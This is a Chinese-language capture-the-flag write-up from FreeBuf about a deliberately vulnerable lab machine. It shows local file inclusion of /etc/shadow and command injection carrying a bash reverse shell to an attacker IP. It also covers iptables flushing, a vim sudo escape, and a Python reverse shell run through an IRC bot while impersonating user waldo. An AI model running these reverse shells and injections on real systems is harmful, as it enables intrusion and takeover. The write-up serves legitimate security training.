本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载







信息收集

| Server IP Address | Opening Ports |

|---|---|

| 192.168.8.105 | TCP:22,80,6667,60080 |

$ nmap -p- -sC -sV 192.168.8.105 --min-rate 1000 -Pn





基础Shell

http://192.168.8.105/?page=../../../../../etc/shadow



当再次尝试访问已经关闭

$ nmap -p- -sC -sV 192.168.8.105 --min-rate 1000 -Pn



开放端口60080



$ arjun -u http://192.168.8.105:60080

还是之前的page参数





$ dirb "http://192.168.8.105:60080/?page="



http://192.168.8.105:60080/?page=mailer

$ dirb "http://192.168.8.105:60080/?page=mailer&mail="



再次通过爆破,发现参数dir有变化





反弹shell

http://192.168.8.105:60080/?page=mailer&mail=%2fbin%2fbash+-c+%27bash+-i+%3E%26+%2fdev%2ftcp%2f192.168.8.107%2f10032+0%3E%261%27



Local.txt 截屏

Local.txt 内容

96e9dd72f028f2b2c894852ee056eb91



权限提升



清除防火墙规则

查看 IP 表规则

这里有两种方法

1.利用chisel端口转发绕过防火墙策略

2.直接关闭防火墙过滤规则

$ sudo /sbin/iptables -L

$ sudo /sbin/iptables --flush

重置规则

IRC 聊天&假冒用户waldo提升至Wallaby用户

使用irssi连接聊天服务

Irssi 是一个文本模式的 IRC(Internet Relay Chat)客户端程序,主要设计用来在命令行界面下进行 IRC 聊天。它是一个开源软件,支持多平台(如 Linux、Unix、Windows 等),并且提供了丰富的插件和脚本支持,使用户可以根据自己的需求进行定制和扩展。Irssi 主要用于在终端或者通过 SSH 连接的方式进行 IRC 聊天,适合那些喜欢命令行界面或者需要在服务器上进行 IRC 聊天的用户。

$ irssi -c 192.168.8.105



/list

列出聊天列表



/join #wallabyschat

加入频道





.run,要求我们必须是waldo



使用vim将身份切换到waldo

$ sudo -u waldo /usr/bin/vim /etc/apache2/sites-available/000-default.conf:!bash

提升稳定的终端



有一个tmux会话连接到irc服务器

手动结束进程,冒充waldo进入聊天室



$ ps aux | grep tmux

$ pkill -9 tmux

终止所有关于tmux的进程

/nick waldo

替换昵称

.run python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.8.107",10033));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'

同样ssh免密登录



Proof.txt 截屏

Proof.txt 内容

d41d8cd98f00b204e9800998ecf8427e

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)